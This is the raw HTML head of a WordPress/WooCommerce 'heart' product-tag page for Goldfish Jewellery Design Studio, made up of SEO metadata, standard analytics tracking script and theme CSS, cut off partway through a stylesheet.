

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldfishjewellery.co.za/product-tag/heart/
body_size: 137405
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.goldfishjewellery.co.za/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>heart Archives | Goldfish Jewellery Design Studio</title><link rel="canonical" href="https://www.goldfishjewellery.co.za/product-tag/heart/" /><link rel="next" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="heart Archives | Goldfish Jewellery Design Studio" /><meta property="og:url" content="https://www.goldfishjewellery.co.za/product-tag/heart/" /><meta property="og:site_name" content="Goldfish Jewellery Design Studio" /><meta property="og:image" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/03/15391541_1306409216083323_5348828464249881421_o.jpg" /><meta property="og:image:width" content="2048" /><meta property="og:image:height" content="1602" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@GoldfishJDS" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.goldfishjewellery.co.za/product-tag/heart/","url":"https://www.goldfishjewellery.co.za/product-tag/heart/","name":"heart Archives | Goldfish Jewellery Design Studio","isPartOf":{"@id":"https://www.goldfishjewellery.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.goldfishjewellery.co.za/product-tag/heart/#primaryimage"},"image":{"@id":"https://www.goldfishjewellery.co.za/product-tag/heart/#primaryimage"},"thumbnailUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring.jpg","breadcrumb":{"@id":"https://www.goldfishjewellery.co.za/product-tag/heart/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/product-tag/heart/#primaryimage","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring.jpg","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring.jpg","width":1382,"height":1037,"caption":"Sterling Silver Claddagh Ring - Goldfish Jewellery Design Studio"},{"@type":"BreadcrumbList","@id":"https://www.goldfishjewellery.co.za/product-tag/heart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goldfishjewellery.co.za/"},{"@type":"ListItem","position":2,"name":"heart"}]},{"@type":"WebSite","@id":"https://www.goldfishjewellery.co.za/#website","url":"https://www.goldfishjewellery.co.za/","name":"Goldfish Jewellery Design Studio","description":"Specialist Jewellery Manufacturers - George, Western Cape, South Africa","publisher":{"@id":"https://www.goldfishjewellery.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goldfishjewellery.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.goldfishjewellery.co.za/#organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","width":733,"height":233,"caption":"Goldfish Jewellery Design Studio"},"image":{"@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoldfishJDS/","https://x.com/GoldfishJDS","https://www.instagram.com/goldfishjewellerydesign/","https://za.pinterest.com/goldfishjds"]}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Feed" href="https://www.goldfishjewellery.co.za/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Comments Feed" href="https://www.goldfishjewellery.co.za/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; heart Tag Feed" href="https://www.goldfishjewellery.co.za/product-tag/heart/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-77LJWBVZWL"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.goldfishjewellery.co.za\/product-tag\/heart\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-77LJWBVZWL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-77LJWBVZWL', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.goldfishjewellery.co.za/wp-content/litespeed/css/6a845a9ffd943f01fa81fda43d6b63f0.css?ver=84b34" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b2b2b2;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #999999;
					background-color: #999999;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b2b2b2;
					border-color: #b2b2b2;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b2b2b2;
					border-color: #b2b2b2;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #999999;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #d9c755;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #1f92c4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #1f92c4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #bfaa21;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='storefront-style-inline-css'>.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f7f7;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f7f7;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #21284f;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f4f4f4;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f7f7;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #1f92c4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #1f92c4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f7f7f7;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #d8c33a;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f7f7;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #d9c755;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #d1d1d1;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f4f4f4;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #121940;
				}

				.site-header {
					border-bottom-color: #121940;
				}
			}
/*# sourceURL=storefront-style-inline-css */</style><style id='storefront-woocommerce-style-inline-css'>@font-face {
				font-family: star;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f7f7;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f7f7;
				color: #21284f;
				border-color: #21284f;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #1f92c4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #1f92c4;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
